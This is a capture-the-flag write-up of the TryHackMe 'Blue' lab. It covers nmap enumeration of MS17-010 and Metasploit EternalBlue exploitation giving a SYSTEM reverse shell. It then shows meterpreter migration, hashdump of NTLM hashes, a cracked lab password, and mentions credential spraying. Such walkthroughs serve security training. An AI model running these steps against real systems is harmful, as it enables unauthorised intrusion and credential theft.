PWN PALACE

TryHackMe Writeup: Blue

Upon deploying "Blue", I was presented with an IP address of **10.10.48.149**. I first began enumeration of the machine by scanning for open ports and services

**nmap -sT -sU -sV -Pn 10.10.48.149**

Note that although not required for the lab, I also scanned for open UDP ports. Doing this could provide me with a larger attack surface. However, UDP scans take significantly longer, and will add more time to the scan process```
Nmap scan report for 10.10.48.149
Host is up (0.13s latency).
Not shown: 1986 closed ports
PORT      STATE         SERVICE       VERSION
135/tcp   open          msrpc         Microsoft Windows RPC
139/tcp   open          netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open          microsoft-ds  Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3389/tcp  open          ms-wbt-server Microsoft Terminal Service
49152/tcp open          msrpc         Microsoft Windows RPC
49153/tcp open          msrpc         Microsoft Windows RPC
49154/tcp open          msrpc         Microsoft Windows RPC
49158/tcp open          msrpc         Microsoft Windows RPC
49160/tcp open          msrpc         Microsoft Windows RPC
137/udp   open          netbios-ns    Microsoft Windows netbios-ns (workgroup: WORKGROUP)
138/udp   open|filtered netbios-dgm
500/udp   open|filtered isakmp
4500/udp  open|filtered nat-t-ike
5355/udp  open|filtered llmnr
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
```

The resulting scan has demonstrated that SMB port 445 was open. So my next step was to see if I could enumerate both shares and users. In addition, I also wanted to scan for any SMB vulnerabilities.

nmap -p445 10.10.48.149 --script=smb-enum-users,smb-enum-shares,smb-vuln-ms17-010

The resulting scan was unable to enumerate users or shares. It did however disclose that the host was likely vulnerable to "Eternal Blue", associated with MS17-010.```
Nmap scan report for 10.10.48.149
Host is up (0.13s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb-enum-shares:
|   note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED)
|   account_used: <blank>
|   \\10.10.48.149\ADMIN$:
|     warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|     Anonymous access: <none>
|   \\10.10.48.149\C$:
|     warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|     Anonymous access: <none>
|   \\10.10.48.149\IPC$:
|     warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|_    Anonymous access: READ
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_      https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
```

With that being noted, I decided to jump directly into exploiting the vulnerability. Worst case scenario, it would fail and I would have to continue enumerating. But if it succeeds……. Its time to fire up Metasploit.

A search for an associated exploit returned several results. I chose to start with #2

```
msf5 > search ms17_010

Matching Modules
================

   #  Name                                           Disclosure Date  Rank     Check  Description
   -  ----                                           ---------------  ----     -----  -----------
   0  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   1  auxiliary/scanner/smb/smb_ms17_010                              normal   Yes    MS17-010 SMB RCE Detection
   2  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   3  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
   4  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
```

First, I prepared Metasploit with known information to prevent having to repeatedly set the same information.

setg RHOSTS 10.10.48.149setg LHOST 10.9.240.85

Now I can select the exploit and set any additional *required* fields.

use exploit/windows/smb/ms17_010_eternalblue

Since the required fields were already set with "setg", this exploit was ready to run. I typed "exploit -z" and fired it off. WINNING!

```
[+] 10.10.48.149:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.48.149:445 - Sending egg to corrupted connection.
[*] 10.10.48.149:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.9.240.85:4444 -> 10.10.48.149:49210) at 2021-01-04 18:53:36 +0000
[+] 10.10.48.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.48.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.48.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
```

In addition to gaining a shell, I also noticed I already have SYSTEM privileges

```
C:\Windows\system32>whoami
whoami
nt authority\system
```

Knowing that the flags on the system were named "flag*.txt", I ran a recursive search for those files. For the search to work as directed, I changed my current directory to C:\, then ran the search

cd C:\

dir /r /s flag*

The resulting search turned up 3 flags```
C:\>dir /r /s flag*
dir /r /s flag*
 Volume in drive C has no label.
 Volume Serial Number is E611-0B66

 Directory of C:\

03/17/2019  01:27 PM                24 flag1.txt
               1 File(s)             24 bytes

 Directory of C:\Users\Jon\AppData\Roaming\Microsoft\Windows\Recent

03/17/2019  01:26 PM               482 flag1.lnk
03/17/2019  01:30 PM               848 flag2.lnk
03/17/2019  01:32 PM             2,344 flag3.lnk
               3 File(s)          3,674 bytes

 Directory of C:\Users\Jon\Documents

03/17/2019  01:26 PM                37 flag3.txt
               1 File(s)             37 bytes

 Directory of C:\Windows\System32\config

03/17/2019  01:32 PM                34 flag2.txt
               1 File(s)             34 bytes

     Total Files Listed:
               6 File(s)          3,769 bytes
               0 Dir(s)  20,616,478,720 bytes free
```

I could read those flags by typing the following:

type C:\PATH\TO\flag#.txt

However, not being satisfied with just retrieving the flags, I'd also like to dump hashes so we can potentially get credentials. To do this, I have a few options. First I could run a post-exploitation module to do this. However, by going this route I am still limited in what I can do in my current context (command shell). Instead, I would like to upgrade my shell to ameterpreter shell. To do this, I backgrounded my current session with Ctrl+Z and used the following module:

post/multi/manage/shell_to_meterpreter

```
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST    10.9.240.85      no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION  1                yes       The session to run this module on.
```

Once configured, I launched the exploit and waited for my session. Once in, I ran "getuid" to see if I needed to take further action to escalate my current privs. Luckily, I already had SYSTEM

```
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```

Next, we will load any and all extensions that I could find useful now that I am fully in the system. I loaded additional extensions

load kiwi

load extapi

load incognito

Now, before I try anything else, I need to make sure that I am in a 64 bit process (so kiwi can work properly). I ran the following two commands:

getpidps

I observed that my PID was 2528. Cross referencing that with the process list, I realized that I was in an x86 process.

```
2528  2116  powershell.exe    x86   0    NT AUTHORITY\SYSTEM
```

No Bueno. I need to migrate! Now I need an x64 process that is ALSO running with system privs. Looks like 480 was a good candidate…

```
480   708   svchost.exe       x64   0    NT AUTHORITY\SYSTEM
```

```
meterpreter > migrate 480
[*] Migrating from 2528 to 480...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 480
```

Next, I want creds. Why? Because they could be useful should I choose to pivot and attack other endpoints. So in my meterpreter shell, I ran the following:

hashdump

Awesome! I have a few hashes to crack

```
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
```

I decided to use crackstation. If the hashes exist there, itll take way less time than John or Hashcat. After entering the hashes, looks like it gave us Jons password!

| Hash | Type | Result |
|---|---|---|
| 31d6cfe0d16ae931b73c59d7e0c089c0 | NTLM | |
| 31d6cfe0d16ae931b73c59d7e0c089c0 | NTLM | |
| ffb43f0de35be4d9917ac0cc8ad57f8d | NTLM | alqfna22 |Since this is a standalone machine, There's not much more to do network-wise. But if I were to continue during a real engagement, I would use this machine as a pivot point and spray these creds across the network to see what else I can access.